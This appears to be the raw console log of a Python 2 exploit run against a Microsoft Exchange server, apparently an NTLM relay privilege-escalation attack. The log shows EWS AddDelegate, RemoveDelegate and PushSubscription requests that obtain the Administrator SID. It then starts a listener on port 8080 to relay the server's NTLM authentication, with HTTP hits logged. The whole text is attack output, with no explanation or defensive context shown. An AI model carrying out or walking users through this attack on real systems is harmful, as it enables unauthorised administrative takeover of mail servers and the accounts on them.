 λ python2 1.py
[*] Exchange Server Address: https://192.167.30.31:443
[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL 'Administrator@lolo.com'...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@lolo.com': S-1-5-21-2274947706-2647089326-3895403596-500
[*] Sending 'RemoveDelegate' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 8080
[*] Start to remove delegate, Plz wait...
192.167.30.31 - - [04/Jan/2019 17:33:20] "POST / HTTP/1.1" 401 -
192.167.30.31 - - [04/Jan/2019 17:33:20] "POST / HTTP/1.1" 401 -
192.167.30.31 - - [04/Jan/2019 17:33:20] "POST / HTTP/1.1" 401 -
[+] Delegate removed